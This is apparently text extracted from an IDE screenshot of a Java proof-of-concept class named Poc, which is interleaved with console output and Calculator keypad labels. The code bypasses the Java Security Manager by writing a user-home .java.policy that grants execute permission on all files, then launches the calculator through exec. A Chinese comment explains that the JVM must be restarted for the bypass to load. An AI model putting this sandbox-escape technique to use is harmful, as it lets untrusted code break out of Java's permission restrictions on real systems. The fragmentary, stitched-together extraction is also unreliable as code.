 c0d3p1ut0s *
9 public class Poc {
c0d3p1ut0s *
10 public static void main(String[] args) throws IOException {
11 //Run with: -Djava.security.manager -Djava.security.policy==rewrite-home-policy.policy
12 //通过这种方法绕过时，需要先写入.java.policy文件，然后重启jvm，.java.policy才能加载进来。
13 exec( command: "open -a Calculator");
14 // bypass();
15 }
16
c0d3p1ut0s
17 public static void bypass() {
18 final String homePolicyFile = "grant {\n" +
19 "    permission java.io.FilePermission \"<<ALL FILES>>\", \"execute\";\n" +
20 "};";
21 try {
22 FileWriter writer = new FileWriter( fileName: "C:\\Users\\Administrator\\.java.policy");
23 writer.write(homePolicyFile);
24 writer.close();
25 } catch (IOException e) {
26 e.printStackTrace();
27 }
28 exec( command: "calc");
29 }
_333.jdk/Contents/Home/bin/java ...
" actions are unavailable (access denied ("java.util.PropertyPermission" "os.name" "read"))
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =